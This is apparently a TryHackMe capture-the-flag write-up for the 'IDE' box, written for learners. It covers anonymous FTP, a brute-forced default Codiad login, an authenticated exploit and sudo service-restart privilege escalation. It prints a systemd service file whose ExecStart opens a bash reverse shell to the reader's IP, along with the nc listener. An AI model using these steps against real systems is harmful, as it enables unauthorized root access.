3 minutes
IDE — TryHackMe Writeup
Enumeration
As we always do, we start with an NMAP scan. I used:
nmap -v -sC -sV 10.10.252.242 -oN scan.txt -p-
That results to:


The first few stand out things are the anonymous ftp and codiad 2.8.4 running on port 62337 . I checked the ftp server first using ftp:ftp as the credentials:

In one of the folder we find a file named - and I get that file:

The file contains an interesting note which says
Hey john,
I have reset the password as you have asked. Please use the default password to login.
Also, please take care of the image file ;)
- drac.
On the page on port 62337, we see a login page:


We know it runs something called Codiad 2.8.4, so we search it up using searchsploit:

There are existing exploits, but they all seem to require one to be Authenticated on the Codiad. I then remembered the note found in the FTP. I searched up possible passwords for the version of Codiad, but found nothing that worked. I then tried common default passwords from the seclists folder:
seclists/Passwords/Common-Credentials/10-million-password-list-top-100.txt
Used burp to test it, using john as the username. Now we are in and can use the exploits!
I used the first exploit listed, if you are using searchsploit, searchsploit -m and the relative directory listing from results of the command used to find the exploits.

Getting Shell
For more info about the exploit used see here
In order to get shell we follow the examples here and follow the instructions that are shown thereafter:

N.B: Replace 4444 with the port in the PORT field of the original execution of the exploit.
Well, now we have a shell:

Getting USER
I looked around /var /etc and several other directories but found nothing. But I went to the /home/drac folder I found a password in the history file.

Now we can ssh in as the user drac and get the first flag
Now that we have a password we can move to the Privilege escalation
Privesc
First thing I did here was run sudo -l

From this it seems we are able to restart the ftp service. I was stuck on this for a while as I did not know
where to find the correct .service files. I ended up using find and then linPEAS to make sure I had the
right file

/lib/systemd/system/vsftpd.service looked interesting and linPEAS helped me confirm this and this same file
comes up as a means for privesc.

To understand how to properly use the service file to escalate privileges, I referred to this from @klockw3rk’s medium article
I edited the vsftpd service file to:
drac@ide:/tmp$ cat /lib/systemd/system/vsftpd.service
[Unit]
Description=vsftpd FTP server
After=network.target
[Service]
Type=simple
User=root
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/<insert your ip>/4242 0>&1'
ExecReload=/bin/kill -HUP $MAINPID
ExecStartPre=-/bin/mkdir -p /var/run/vsftpd/empty
[Install]
WantedBy=multi-user.target

Then ran systemctl daemon-reload to reload the file then started my reverse shell listener with nc -nvlp 4242
and then ran sudo /usr/sbin/service vsftpd restart and then got my root shell and got the root flag
Well, that’s all! Thanks for reading! If there are any questions please ask in the comments:)